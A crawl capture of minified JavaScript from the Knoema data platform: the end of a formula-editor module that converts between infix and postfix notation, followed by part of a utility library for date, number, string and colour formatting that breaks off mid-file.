n[i]=t._getAggregationFunctionName(i)});$.tmpl("Tmpl-knoema-dim-filter-formula-operators",{dim:this._dimensionId,transformations:this._transformList,enableDbAggregation:this._options.enableDbAggregation,displayLags:this._tsManager.hasTimeDimension()&&!this._tsManager.isTimeDateFieldNone(),aggregations:n,operators:["+","-","*","/"]}).appendTo(r)},t.prototype._getAggregationFunctionName=function(n){return{avga:"AvgA",avgg:"AvgG",max:"Max",min:"Min",sum:"Sum"}[n]},t.prototype._getDbAggregationName=function(n){return{sum:"Sum",avg:"Avg",min:"Min",max:"Max",count:"Count"}[n]},t.prototype.toggleDimSum=function(n,t){var r,i,u,e,f,o,s;if(n&&t){for(r=n.data("members"),i=[],r&&(i=r.split(",")),i.length===1&&i[0]==="all"&&(i=[]),u=0,e=t;u<e.length;u++)f=e[u],i.length===0?i.push(f):(o=i.indexOf(f),o===-1?i.push(f):this._dimSumPreSelect||i.splice(o,1));s=this.getDimSumText(i);i.length===0&&(i=["all"]);r=i.toString();n.data("members",r);n.data("memberName","Sum("+s+")");n.text(n.data("memberName")+this._lagNote(n.data("lagValue")));this._isAutoTitle&&this._container.find(".formula-name").val("Sum of "+s.replace("Selected: ",""))}},t.prototype.getDimSumText=function(n){var t="",i,r;if(n.length===0)t="all";else for(i=0;i<n.length;i++)if(r=n[i],t+=this._memberlistcomponent.getMemberName(r),i!==n.length-1&&(t+=", "),t.length>100){t="Selected: "+String(n.length);break}return t},t.prototype.getDimSumDomElement=function(t){var i="Sum(",u,r;return n.Utils.strEquals(t,"all")?i+="all":(u=t.split(","),i+=this.getDimSumText(u)),i+=")",r=this._getFormulaDomElement("dimSum",i),r.data("members",t),r},t.prototype._getFormulaDomElement=function(t,i,r,u){return t=t||"",i=i||"",r=r||{},r["class"]=r["class"]?r["class"]+" element "+t:"element "+t,u=u||"span",$(n.Utils.buildHTML(u,i,r)).droppable({drop:this._updateFormula,hoverClass:"element-active",accept:function(n){var i=!1;switch(t){case"operator":n.is(".operator")&&(i=!0);break;case"operand":n.is(".operator,.operand,.const,.relationship,.paren,.batch-operator")&&(i=!0);break;case"left-paren":case"right-paren":n.is(".operator")&&(i=!0);break;default:i=!1}return i}})},t.prototype._updateFormula=function(t,i){var r=$(t.target),f,e,o,s,h,u;r.is(".aggregationArgument")?i.draggable.is(".operand")&&(r.text(i.draggable.text()),r[0].id=i.draggable.get(0).id,r.removeClass("element-active"),r.removeClass("const").removeAttr("contentEditable")):r.is(".operand")?(i.draggable.is(".operator")?(f=i.draggable.text(),e=this._getFormulaDomElement("operand"),o=this._getFormulaDomElement("operator",f),r.after(o,e)):i.draggable.is(".const")?r.text("0.00").addClass("const").attr("contentEditable","true").focus():i.draggable.is(".relationship")?this._showRelationshipChooser(r):i.draggable.is(".paren")?(s=this._getFormulaDomElement("left-paren","("),r.before(s),h=this._getFormulaDomElement("right-paren",")"),r.after(h)):i.draggable.is(".batch-operator")?(r.text(i.draggable.text()),r.addClass(i.draggable.attr("class")),u=$(this._container).find(".formula-name").val(),n.Utils.strEquals(u,$.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Type name of calculated member here"))&&(u=""),u=u?u.search("[X]")!=-1?u:u+" "+i.draggable.text():i.draggable.text(),$(this._container).find(".formula-name").val(u),r.removeClass("const")):(r.text(i.draggable.text()),r[0].id=i.draggable.get(0).id,r.removeClass("const")),r.hasClass("batch-operator")&&!i.draggable.hasClass("batch-operator")&&i.draggable.hasClass("operand")&&r.removeClass("batch-operator")):r.is(".operator")?(r.text(i.draggable.text()),r[0].id=i.draggable.get(0).id):r.is(".left-paren")?i.draggable.is(".operator")&&(f=i.draggable.text(),e=this._getFormulaDomElement("operand"),o=this._getFormulaDomElement("operator",f),r.before(e,o)):r.is(".right-paren")&&i.draggable.is(".operator")&&(f=i.draggable.text(),e=this._getFormulaDomElement("operand"),o=this._getFormulaDomElement("operator",f),r.after(o,e));this._changeLayout()},t.prototype._getFormula=function(){var r=$(this._container),f=r.find(".formula-name").val(),e=this._convertInfixToPostfix(this._getInfixFromDom()),o=this._calculatedMember?this._calculatedMember.Key:n.Utils.getUniqueCalculatedKey(this._options.displayList.getExistingCalculatedKeys()),t=null,u,i;return this.transform&&(u=this.transform.split("-"),i=u[0],t=i,n.TransformationManager.checkTransformParam(i,"interval")&&(t+="-"+r.find(".transform-interval").val()),n.TransformationManager.checkTransformParam(i,"lag")&&(t+="-"+r.find(".transform-lag").val())),{Key:o,Name:f,Formula:e,Transform:t}},t.prototype._getMatchingRightParanthesis=function(n){var t=n.nextUntil(".right-paren",".left-paren").length;return n.nextAll(".right-paren").eq(t)},t.prototype._getInfixFromDom=function(){var t=this,i=$(this._container).find(".formula-box"),n=[];return i.children(".operator,.operand,.relationship,.left-paren,.right-paren,.dimSum").each(function(i,r){var u=$(r),s=$.trim(u.text()),f=u.data("lagValue"),e,h,o;u.is(".operator")?n.push({type:"operator",value:s}):u.is(".dimSum")?(n.push({type:"dimSum",value:u.data("members")}),f&&n.push({type:"lag",lagValue:f})):u.is(".operand")?u.is(".const")?n.push({type:"const",value:s}):u.is(".batch-operator")?(n.push({type:"batch-operator",value:s}),e=u.data("db-aggregation"),e&&n.push({type:"dbAggregation",value:e}),f&&n.push({type:"lag",lagValue:f})):(n.push({type:"variable",value:u[0].id}),e=u.data("db-aggregation"),e&&n.push({type:"dbAggregation",value:e}),f&&n.push({type:"lag",lagValue:f})):u.is(".relationship")?n.push({type:"relationship",dimensionId:u.attr("data-dimensionId"),memberKey:u.attr("data-memberKey")}):u.is(".left-paren")?n.push({type:"left-paren",value:s}):u.is(".right-paren")&&(h=t._getMatchingLeftParanthesis(u),o=h.prev(),o.hasClass("ifNull")?n.push({type:"ifNull",replacementConst:h.nextAll(".replacementConst:first").text()}):o.hasClass("aggregationFunction")?n.push({type:"aggregationFunction",value:o.text().toLowerCase()}):o.hasClass("dbAggregation")&&n.push({type:"dbAggregation",value:o.data("value").toLowerCase()}),n.push({type:"right-paren",value:s}))}),n},t.prototype._convertInfixToPostfix=function(t){function e(n){switch(n){case"*":case"/":return 2;case"+":case"-":return 1}return 0}function l(n){return n=="*"||n=="/"||n=="+"||n=="-"?!0:!1}function y(n){return n=="+"||n=="-"||n=="/"||n=="*"}for(var i,a,v,f,s,c,o,u=[],r=[],h=0;h<t.length;h++)if(i=t[h],i.type=="variable")a=this._dimensionId==="Time"||n.Utils.isIntegerString(i.value)?i.value:""+this._formulaLiteralMemberChar+i.value,r.push(a);else if(i.type=="relationship"){while(u.length>0)if(o=u[u.length-1],o=="(")break;else r.push(u.pop());r.push(i.dimensionId);r.push(i.memberKey);r.push("ratioTo")}else if(i.type=="ifNull")r.push(i.replacementConst),r.push("ifNull");else if(i.type=="lag")r.push(i.lagValue),r.push("lag");else if(i.type=="aggregationFunction")r.push(i.value);else if(i.type=="dbAggregation")r.push(i.value);else if(i.type=="const")r.push(i.value),r.push("const");else if(i.type=="dimSum")i.value==="all"?r.push("all"):(v=i.value.split(","),r.push("("),r=r.concat(v),r.push(")")),r.push("SUM");else if(i.type=="operator"){for(f=i.value;u.length>0;)if(s=u[u.length-1],y(s)&&(l(f)&&e(f)<=e(s)||!l(f)&&e(f)<e(s)))r.push(u.pop());else break;u.push(f)}else if(i.type=="left-paren")u.push(i.value);else if(i.type=="right-paren"){for(c=!1;u.length>0;)if(o=u[u.length-1],o=="("){c=!0;break}else r.push(u.pop());if(!c)throw"Error: parentheses mismatched\n";u.pop()}else throw"Unknown token: "+i;while(u.length>0)r.push(u.pop());return r},t.prototype._convertPostfixToInfix=function(t){function g(n){return rt(n)?!1:!0}function nt(n){return n=="ifNull"}function tt(n){return n=="lag"}function it(t){return n.Utils.strEquals(t,"sum")}function rt(n){return n=="+"||n=="-"||n=="*"||n=="/"?!0:!1}function ut(n){return $.inArray(n,["avga","avgg","max","min","sum"])>-1}function et(n){return $.inArray(n,["sum","avg","min","max","count"])>-1}function a(n){return n[n.length-1]}function ot(t,i){return n.Utils.isDecimalString(t)&&i==="const"}function s(n){switch(n){case"*":case"/":return 2;case"+":case"-":return 1}return 0}function ht(n,t){var r=n.pop(),u=n.pop(),i;u.type="aggregationArgument";r.type="aggregationArgument";i=[];i.push({type:"aggregationFunction",value:t.value});i.push({type:"left-paren",value:"("});i.push(u);i.push({type:"comma",value:","});i.push(r);i.push({type:"right-paren",value:")"});n.push(i)}function ct(n,t){var r=n.pop(),i=[];i.push(r);i.push({type:"dbAggregation",value:t.value});n.push(i)}function lt(n,t){var r=n.pop(),i=[];i.push({type:"ifNull",value:"IfNull"});i.push({type:"left-paren",value:"("});i.push(r);i.push({type:"comma",value:","});i.push({type:"replacementConst",value:t.replacementConst});i.push({type:"right-paren",value:")"});n.push(i)}function at(n,t){var i=[];i.push({type:"dimSum",value:t});n.push(i)}function vt(n,t){var r=n.pop(),i=[];i.push(r);i.push(t);n.push(i)}function yt(n,t){var r=n.pop(),i=[];i.push({type:"left-paren",value:"("});i.push(r);i.push(t);i.push({type:"right-paren",value:")"});n.push(i)}function l(n,t){var r=a(n),i;n.pop();i=[];i.push(a(n));i.push(t);i.push(r);n.pop();n.push(i)}function y(n,t){var r=a(n),i;n.pop();i=[];i.push({type:"left-paren",value:"("});i.push(a(n));i.push(t);i.push(r);i.push({type:"right-paren",value:")"});n.pop();n.push(i)}for(var d=this,ft=function(n){return $.isNumeric(n)&&n>0&&n.toString().length>5||n.indexOf(d._formulaLiteralMemberChar)===0},u=[],p,v,c,w,b,k,e,r,o,i=0;i<t.length;i++){var f=t[i],h=i+1<t.length?t[i+1]:null,st=i-1>=0?t[i-1]:null;if(ot(f,h))u.push({value:f,type:h}),i++;else if(nt(h))u.push({replacementConst:f,type:"ifNull"}),i++;else if(tt(h))u.push({lagValue:f,type:"lag"}),i++;else if(ut(f)&&!ft(st))u[u.length-1].type=="aggregationFunction"||u.push({value:f,type:"aggregationFunction"});else if(et(f))u.push({value:f,type:"dbAggregation"});else if(f.toLowerCase()==="all")u.push({value:"all",type:"dimSum"}),i++;else if(f==="("){for(p=[],v=0,c=i+1;c<t.length;c++)if(w=t[c],w!==")")p.push(w);else{v=c;break}v&&(i=v,f=t[i+1],it(f)&&(i++,u.push({value:p.toString(),type:"dimSum"})))}else f===")"||(g(f)?(b=i+2<t.length?t[i+2]:null,b==="ratioTo"?(u.push({dimensionId:f,memberKey:h,type:"relationship"}),i=i+2):(k=f.indexOf(this._formulaLiteralMemberChar)==0?f.substring(1):f,u.push({value:k,type:"variable"}))):u.push({value:f,type:"operator"}))}for(e=[],i=0;i<u.length;i++)r=u[i],r.type=="variable"?e.push(r):r.type=="const"?e.push(r):r.type=="ifNull"?lt(e,r):r.type=="dimSum"?at(e,r.value):r.type=="lag"?vt(e,r):r.type=="aggregationFunction"?ht(e,r):r.type=="dbAggregation"?ct(e,r):r.type=="relationship"?yt(e,r):(o=i+1<u.length?u[i+1]:null,o?o.type=="operator"?s(r.value)<=s(o.value)?y(e,r):l(e,r):o.type=="relationship"?l(e,r):(o=i+2<u.length?u[i+2]:null,o&&o.type=="operator"?s(r.value)<=s(o.value)?y(e,r):l(e,r):(o=i+3<u.length?u[i+3]:null,o&&o.type=="operator"?s(r.value)<=s(o.value)?y(e,r):l(e,r):y(e,r))):l(e,r));return e},t}();t.FormulaEditor=i})(t=n.DimensionFilter||(n.DimensionFilter={}))})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.Utils.091f7226303b21bc3be6e405097021702656286e.js
body_size: 15538
content:
var Knoema=Knoema||{};Knoema.Utils=Knoema.Utils||{allHalfYears:["H1","H2"],allQuarters:["Q1","Q2","Q3","Q4"],allFiscalQuarters:["FQ1","FQ2","FQ3","FQ4"],allMonths:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],allMonthsEncoded:["M1","M2","M3","M4","M5","M6","M7","M8","M9","M10","M11","M12"],objectClone:function(n){return n==null?null:$.isArray(n)?n.slice(0):typeof n=="string"?n:$.extend(!0,{},n)},isCommunity:function(){return typeof Knoema.Utils.isCommunity.value=="undefined"&&(Knoema.Utils.isCommunity.value=$("input#isCommunity").val()==="True"||$("html[data-community=True]").length===1),Knoema.Utils.isCommunity.value},isRtl:function(){return typeof Knoema.Utils.isRtl.value=="undefined"&&(Knoema.Utils.isRtl.value=$("html").prop("dir")==="rtl"),Knoema.Utils.isRtl.value},currentLang:function(){return typeof Knoema.Utils.currentLang.value=="undefined"&&(Knoema.Utils.currentLang.value=$("#SiteCurrentLocale").val()),Knoema.Utils.currentLang.value},defaultLang:function(){return typeof Knoema.Utils.defaultLang.value=="undefined"&&(Knoema.Utils.defaultLang.value=$("#SiteDefaultLocale").val()),Knoema.Utils.defaultLang.value},isInt:function(n){return!!(typeof n=="number")},isIntegerString:function(n){return!!(typeof n=="string"&&parseInt(n)==n)},isDecimalString:function(n){return!!(typeof n=="string"&&parseFloat(n)==n)},isCalculatedMember:function(n,t){return!!(n&&n.hasOwnProperty("Formula")&&(t?!0:n.hasOwnProperty("Name"))&&n.hasOwnProperty("Key"))},normalizeDescription:function(n){var t=$("<div>").append(n);return t.find(".page-description-content, .gadget_actions").remove(),t.find("*").removeAttr("class id"),t.find("*").each(function(n,t){var r=$(t).attr("style"),f,u,i;if(r){for(f=r.split(";"),r="",u=0;u<f.length;u++)i=f[u],(i.indexOf("text")>-1||i.indexOf("background")>-1||i.indexOf("color")>-1||i.indexOf("padding")>-1||i.indexOf("font")>-1)&&(r+=i+";");$(t).attr("style",r)}}),t.find("> *").each(function(n,t){var r=$(t).css("font-size"),i;r||$(t).css("font-size","12pt");i=$(t).css("font-family");i||$(t).css("font-family","Verdana,Arial,Helvetica,sans-serif")}),t.get(0).innerHTML||""},hasDsViewerIncompatibleFormula:function(n){var u=[],r,f,t,i;if(n){r=n.Header.concat(n.Stub,n.Filter);for(f in r){t=r[f];for(i in t.Members)if(this.isCalculatedMember(t.Members[i])){if(t.Members[i].Transform||t.Members[i].Formula.length!=2||$.inArray(t.Members[i].Formula[1],["sum","avg","min","max","count"])<0||$.inArray(t.Members[i].Formula[0],u)>=0)return!0;u.push(t.Members[i].Formula[0])}}}return!1},isDate:function(n){return isNaN&&isNaN(n)?!1:!!(n&&n.setUTCMilliseconds&&n.setUTCFullYear)},keys:Object.keys||function(n){var t,i;if(n!==Object(n))throw new TypeError("Invalid object");t=[];for(i in n)Object.hasOwnProperty.call(n,i)&&(t[t.length]=i);return t},isEqual:function(n,t){var r,u,f,e,i;if(n===t)return!0;if(r=typeof n,u=typeof t,r!=u)return!1;if(n==t)return!0;if(!n&&t||n&&!t)return!1;if(this.isDate(n)&&this.isDate(t))return n.getTime()===t.getTime();if(r!=="object"||n.length&&n.length!==t.length||(f=this.keys(n),e=this.keys(t),f.length!=e.length))return!1;for(i in n)if(!(i in t)||!this.isEqual(n[i],t[i]))return!1;return!0},getAppColor:function(n){return n?{green:"#76933c",blue:"#366092",orange:"#e26b0a",gray:"#262626",violet:"#60497a",pink:"#993366",red:"#cc0000",maroon:"#800000",white:"#ffffff"}[n.toLowerCase()]:n},createGadgetInstance:function(n){var t=n.replace("Knoema.",""),i,r;return t.indexOf("ComponentHost")!==-1?(i=t.split(".")[1],new Knoema.ComponentHost(i)):t.indexOf("DataVisualizerGadget")!==-1?(r=t.split(".")[1],new Knoema.DataVisualizerGadget(r)):new Knoema[t]},strContains:function(n,t){return!n||!t?!1:n.toUpperCase().indexOf(t.toUpperCase())!=-1},strEquals:function(n,t){return typeof n=="string"&&typeof t=="string"?n.toUpperCase()===t.toUpperCase():!1},omitKeys:function(n,t){var r={};for(var i in n)t.indexOf(i)===-1&&(r[i]=n[i]);return r},getGuid:function(){function n(){return((1+Math.random())*65536|0).toString(16).substring(1)}return n()+n()+"-"+n()+"-"+n()+"-"+n()+"-"+n()+n()+n()},getUniqueCalculatedKey:function(n){if(n.length>=4e3)throw new Error("Too much existing keys");var t;do t=-Math.floor(Math.random()*5e3);while($.inArray(t,n)>=0);return n.push(t),t},strHashCode:function(n){var u=Math.imul||function(n,t){t|=0;var i=(n&4194303)*t;return n&4290772992&&(i+=(n&4290772992)*t|0),i|0},t,i,r;if(i=r=5381,n)for(t=0;t<n.length;t++)t%2==0?i=u(i,33)^n.charCodeAt(t):r=u(r,33)^n.charCodeAt(t);return i+u(r,1566083941)},strTrim:function(n){return n.replace(/^\s+|\s+$/g,"")},strLTrim:function(n){return n.replace(/^\s+/,"")},strRTrim:function(n){return n.replace(/\s+$/,"")},removeItemFromArray:function(n,t){for(var i=0;i<n.length;i++)n[i]==t&&n.splice(i,1)},filterInArray:function(n,t){var e=n.length>>>0,r,f,i,u;if(typeof t!="function")throw new TypeError;for(r=[],f=arguments[2],i=0;i<e;i++)i in n&&(u=n[i],t.call(f,u,i,n)&&r.push(u));return r},buildHTML:function(n,t,i){typeof t!="string"&&(i=t,t=null);var r="<"+n;for(attr in i)i[attr]!==!1&&(r+=" "+attr+'="'+i[attr]+'"');return r+(t!=null?">"+t+"<\/"+n+">":"/>")},buildUrl:function(n,t,i){var r="";for(var u in t)r!=""&&(r+="&"),r+=u+"="+(i?encodeURIComponent(t[u]):t[u]);return n.indexOf("?")>=0?n+"&"+r:n+"?"+r},roundToNDecimalPlaces:function(n,t){if(isFinite(n))if(Knoema.Utils.isInt(t)){var i=Math.pow(10,t);if(i)return n=Math.round(n*i)/i,n<1e21?n.toFixed(t):n.toExponential(t)}else throw new ReferenceError("Specify an Integer for decimal place");else throw new ReferenceError("Invalid Number");},getMaxPrecision:function(n,t){if(!$.isArray(n))throw new ReferenceError("Invalid input: array of nums needed");t||(t=".");var i=0;return $.each(n,function(){var n=this+"";n.indexOf(t)>-1&&(i=Math.max(i,n.length-n.indexOf(t)-1))}),i},replaceAngleBrackets:function(n){return n.replace("<","&lt;").replace(">","&gt;")},replaceBackToAngleBrackets:function(n){return n.replace("&lt;","<").replace("&gt;",">")},htmlToRGBColor:function(n){return n?(n=n.replace("#",""),{red:parseInt("0x"+n[0]+n[1]),green:parseInt("0x"+n[2]+n[3]),blue:parseInt("0x"+n[4]+n[5])}):null},createRGB:function(n,t){var i=n.red+","+n.green+","+n.blue;return i=typeof t!="undefined"?"rgba("+i+","+t:"rgb("+i,i+")"},htmlToRGBString:function(n,t){n.indexOf("#")<0&&(n="#"+n);var i=Knoema.Utils.htmlToRGBColor(n);return Knoema.Utils.createRGB(i,t)},rgbToHex:function(n){var u=[" ","rgb(","rgba(",")"],f,r,t,i;for(t in u)n=n.replace(u[t],"");for(f=n.split(","),r="#",t=0;t<3;t++)i=parseInt(f[t]).toString(16),i.length==1&&(i="0"+i),r=r+i;return r},hasScrollBar:function(n){return n.scrollHeight>n.clientHeight&&(n.style.overflow&&n.style.overflow!=="hidden"||$(n).css("overflow")!=="hidden")},setChartLanguage:function(){if(typeof Highcharts!="undefined"&&!Highcharts.loadKnLocale){var n=Globalize.culture();n&&(Highcharts.setOptions({lang:{months:n.calendar.months.names,shortMonths:n.calendar.months.namesAbbr,weekdays:n.calendar.days.namesAbbr,thousandsSep:n.numberFormat[","],decimalPoint:n.numberFormat["."]}}),Highcharts.loadKnLocale=!0)}},formatDate:function(n,t,i){n instanceof Date||(n=new Date(n+new Date(n).getTimezoneOffset()*6e4));switch(t){case"D":case"daily":return Globalize.format(n,"KnD",i);case"W":case"weekly":return Globalize.format(n,"KnD",i);case"M":case"monthly":return Globalize.format(n,"KnM",i);case"Q":case"quarterly":return Globalize.format(n,"KnQ",i);case"FQ":case"fiscalQuarterly":return Globalize.format(n,"KnFQ",i);case"H":case"semiAnnual":return Globalize.format(n,"KnH",i);case"A":case"annual":default:return Globalize.format(n,"yyyy",i)}},formatDateUsingTemplate:function(n,t){return n instanceof Date||(n=new Date(n+new Date(n).getTimezoneOffset()*6e4)),Globalize.format(n,t)},formatNumber:function(n,t){if(n==null)return"";t=$.isNumeric(t)?t:"";typeof n=="string"&&(n=parseFloat(n));var i=t===""?null:"n"+t;return Globalize.format(n,i,undefined,t)},isIsoDateFormat:function(n){if(typeof n!="string")throw new ReferenceError("Invalid input: date as string is needed");return n.match(new RegExp("^(\\d{4})-(\\d{2})-(\\d{2})T(\\d{2}):(\\d{2}):\\d{2}","g"))?!0:!1},dateFromISOString:function(n,t){function i(n,i,r,u,f,e){var o=t?new Knoema.Utils.UTCDate(n,i-1,r):new Knoema.Utils.UTCDate(n,i-1,r,u,f,e);return n<100&&o.setFullYear(n),o}if(!Knoema.Utils.isIsoDateFormat(n))throw new Error("Invalid input: string is not an iso date string");(typeof t=="undefined"||typeof t!="boolean")&&(t=!0);return i.apply(this,n.split(/\D/))},dateFromISOStringIgnoreTimeZone:function(n){if(!Knoema.Utils.isIsoDateFormat(n))throw new Error("Invalid input: string is not an iso date string");var t=new Date(n).getTimezoneOffset()*6e4;return new Date(Date.parse(n)+t)},toISOString:function(n){return n.toISOString()},getWeek:function(n){var t=new Date(n.getTime()),i;return t.setHours(0,0,0,0),t.setDate(t.getDate()+3-(t.getDay()+6)%7),i=new Date(t.getFullYear(),0,4),1+Math.round(((t.getTime()-i.getTime())/864e5-3+(i.getDay()+6)%7)/7)},returnLocalDateFromMilliSeconds:function(n){var i=isFinite(n)?new Date(n):Knoema.Utils.dateFromISOString(n),t=i.getUTCFullYear(),r=new Date(t,i.getUTCMonth(),i.getUTCDate());return!isNaN(t)&&t<100&&r.setFullYear(t),r},getYearStringFromStatisticalFormattedDate:function(n){var t,i,r;if(typeof n!="string")throw"input is not a string";for(t="",i=0;i<n.length;i++)if(r=n[i],isNaN(parseInt(r)))break;else t=t+r;return t.length>0?t:null},dailyDateRegEx:/^(\d{2})\/(\d{2})\/(\d{1,4})$/,dailyStatDateRegEx:/^(\d{4})\/(\d{2})\/(\d{2})$/,isStatisticalFormattedDate:function(n){var t,r,i,u;if(typeof n!="string")return!1;var o=new Knoema.Utils.UTCDate(n),f=Knoema.Utils.getYearStringFromStatisticalFormattedDate(n),e=parseInt(f);if(isNaN(e)||n.length-f.length!=0){if(isNaN(o)){if(!isNaN(e)&&n.length-f.length>0&&((u=n.substr(f.length,n.length-f.length).toUpperCase(),$.inArray(u,this.allHalfYears)>-1)||$.inArray(u,this.allQuarters)>-1||$.inArray(u,this.allFiscalQuarters)>-1||$.inArray(u,this.allMonthsEncoded)>-1||u.substr(0,1)==="W"))return!0}else if((t=n.match(Knoema.Utils.dailyStatDateRegEx),t&&t.length==4&&(i=+t[2],r=+t[3],r>=1&&r<=31&&i>=1&&i<=31))||(t=n.match(Knoema.Utils.dailyDateRegEx),t&&t.length==4&&(r=+t[1],i=+t[2],r>=1&&r<=31&&i>=1&&i<=31)))return!0}else return!0;return!1},isUIFormattedDate:function(n){var i,t;if(typeof n!="string")return!1;if(n.length==4){if(i=parseInt(n),i<0)return!1;if(!isNaN(i))return!0}else if(n.length>4){var i=parseInt(n.substr(0,4));if(!isNaN(i))if(t=n.split(" "),t.length==2){if($.inArray(t[1],this.allHalfYears)>-1||$.inArray(t[1],this.allQuarters)>-1||$.inArray(t[1],this.allFiscalQuarters)>-1||$.inArray(t[1],this.allMonths)>-1)return!0}else if(t.length==3&&$.inArray(t[1],this.allMonths)>-1&&!isNaN(parseInt(t[2])))return!0}return!1},uiFormattedDate:function(n,t){var u=n.getFullYear(),i=n.getMonth(),r="";switch(t){case"Q":case"quarterly":r=u+(i<=2?" Q1":i<=5?" Q2":i<=8?" Q3":" Q4");break;case"FQ":case"fiscalQuarterly":r=u+(i<=2?" FQ1":i<=5?" FQ2":i<=8?" FQ3":" FQ4");break;case"M":case"monthly":r=u+" "+this.allMonths[i];break;case"H":case"semiAnnual":r=u+(i<=5?" H1":" H2");break;case"W":case"weekly":r=u+" "+this.allMonths[i]+" "+n.getDate();break;case"D":case"daily":r=u+" "+this.allMonths[i]+" "+n.getDate();break;default:r+=u}return r},getYearForISOWeek:function(n){var t=new Date(n);return t.setDate(t.getDate()-(n.getDay()+6)%7+3),t.getFullYear()},statisticalFormattedDate:function(n,t){var f=n.getFullYear(),i=n.getMonth(),r="",u,s,e,o,h,c;switch(t){case"Q":case"quarterly":r=f+(i<=2?"Q1":i<=5?"Q2":i<=8?"Q3":"Q4");break;case"FQ":case"fiscalQuarterly":r=f+(i<=2?"FQ1":i<=5?"FQ2":i<=8?"FQ3":"FQ4");break;case"M":case"monthly":r=f+this.allMonthsEncoded[i];break;case"H":case"semiAnnual":r=f+(i<=5?"H1":"H2");break;case"W":case"weekly":u=new Date(n);s=u.getDay();s==1?r+=Knoema.Utils.getYearForISOWeek(u)+"W"+Knoema.Utils.getWeek(u):(e=new Date(u.getFullYear(),u.getMonth(),u.getDate()),o=0,o=s==0?-6:-(o-1),e.setDate(e.getDate()+o),r+=Knoema.Utils.getYearForISOWeek(e)+"W"+Knoema.Utils.getWeek(e));break;case"D":case"daily":h=i+1<=9?"0"+(i+1):i+1;c=n.getDate()<=9?"0"+n.getDate():n.getDate();r=h+"/"+c+"/"+f;break;default:r+=f}return r},getISOWeekStart:function(n,t){var i=new Date(t,0,1+(n-1)*7),u=i.getDay(),r=i;return u<=4?r.setDate(i.getDate()-i.getDay()+1):r.setDate(i.getDate()+8-i.getDay()),r},dateFromStatisticalFormattedDate:function(n){var r,h=new Knoema.Utils.UTCDate(n),f=Knoema.Utils.getYearStringFromStatisticalFormattedDate(n),t=parseInt(f),u,e,i,c,o,l,s;return isNaN(t)||n.length-f.length!=0?isNaN(h)?(u=0,e=1,!isNaN(t)&&n.length-f.length>0&&(i=n.substr(f.length,n.length-f.length).toUpperCase(),$.inArray(i,this.allHalfYears)>-1?(c=$.inArray(i,this.allHalfYears),u=c*6,r=new Knoema.Utils.UTCDate(t,u,e)):$.inArray(i,this.allQuarters)>-1?(o=$.inArray(i,this.allQuarters),u=o*3,r=new Knoema.Utils.UTCDate(t,u,e)):$.inArray(i,this.allFiscalQuarters)>-1?(o=$.inArray(i,this.allFiscalQuarters),u=o*3,r=new Knoema.Utils.UTCDate(t,u,e)):$.inArray(i,this.allMonthsEncoded)>-1?(u=$.inArray(i,this.allMonthsEncoded),r=new Knoema.Utils.UTCDate(t,u,e)):i.charAt(0)==="W"&&(l=i.substr(1),s=Knoema.Utils.getISOWeekStart(l,t),r=new Knoema.Utils.UTCDate(s.getFullYear(),s.getMonth(),s.getDate())),t<100&&r.setFullYear(t))):r=h:(r=new Knoema.Utils.UTCDate(t,0,1),t<100&&r.setFullYear(t)),r},dateFromUIFormattedDate:function(n){var s,r,f;if(Knoema.Utils.isCalculatedMember(n)||Knoema.Utils.isDate(n))return n;var t=n.split(" "),e=parseInt(t[0]),i=0,u=1,o=Knoema.Utils.freqFromUIFormattedDate(n);if(o!=null)switch(o){case"H":s=$.inArray(t[1],this.allHalfYears);i=s*6;break;case"Q":r=$.inArray(t[1],this.allQuarters);i=r*3;break;case"FQ":r=$.inArray(t[1],this.allFiscalQuarters);i=r*3;break;case"M":i=$.inArray(t[1],this.allMonths);break;case"D":i=$.inArray(t[1],this.allMonths);u=parseInt(t[2]);break;case"W":f=Knoema.Utils.getISOWeekStart(t[1].substr(1),e);i=f.getMonth();u=f.getDate()}return new Knoema.Utils.UTCDate(e,i,u)},freqFromStatisticalFormattedDate:function(n){var u=new Knoema.Utils.UTCDate(n),i=Knoema.Utils.getYearStringFromStatisticalFormattedDate(n),r=parseInt(i),t;if(isNaN(r)||n.length-i.length!=0)if(isNaN(u)){if(!isNaN(r)&&n.length-i.length>0){if(t=n.substr(i.length,n.length-i.length).toUpperCase(),$.inArray(t,this.allHalfYears)>-1)return"H";if($.inArray(t,this.allQuarters)>-1)return"Q";if($.inArray(t,this.allFiscalQuarters)>-1)return"FQ";if($.inArray(t,this.allMonthsEncoded)>-1)return"M";if(t.charAt(0)==="W")return"W"}}else return"D";else return"A";return null},freqFromUIFormattedDate:function(n){var i,t,r;if(n.length==4){if(i=parseInt(n),!isNaN(i))return"A"}else if(n.length>4){var i=parseInt(n.substr(0,4));if(!isNaN(i))if(t=n.split(" "),t.length==2){if($.inArray(t[1],this.allHalfYears)>-1)return"H";if($.inArray(t[1],this.allQuarters)>-1)return"Q";if($.inArray(t[1],this.allFiscalQuarters)>-1)return"FQ";if($.inArray(t[1],this.allMonths)>-1)return"M";if(r=n.substr(4,n.length-4).toUpperCase(),r.charAt(0)=="W")return"W"}else if(t.length==3&&$.inArray(t[1],this.allMonths)>-1&&!isNaN(parseInt(t[2])))return"D"}return null},toLocaleShortDateString:function(n){var t=new Date(n);return Knoema.Utils.toShortDateString(t)},toLocaleLongDateString:function(n){var t=new Date(n);return t.toLocaleDateString()},toLocaleTimeString:function(n){var t=new Date(n);return t.toLocaleTimeString()},toLocaleShortDateAndTimeString:function(n){var t=new Date(n);return Knoema.Utils.toShortDateString(t)+" "+t.toLocaleTimeString()},toLocaleShortDateAndShortTimeString:function(n){var t=new Date(n);return Globalize.format(t,"d")+" "+Globalize.format(t,"t")},toLocaleLongDateAndTimeString:function(n){var t=new Date(n);return t.toLocaleDateString()+" "+t.toLocaleTimeString()},shortDatePatterns:{"ar-SA":"dd/MM/yy","bg-BG":"dd.M.yyyy","ca-ES":"dd/MM/yyyy","zh-TW":"yyyy/M/d","cs-CZ":"d.M.yyyy","da-DK":"dd-MM-yyyy","de-DE":"dd.MM.yyyy","el-GR":"d/M/yyyy","en-US":"M/d/yyyy","fi-FI":"d.M.yyyy","fr-FR":"dd/MM/yyyy","he-IL":"dd/MM/yyyy","hu-HU":"yyyy. MM. 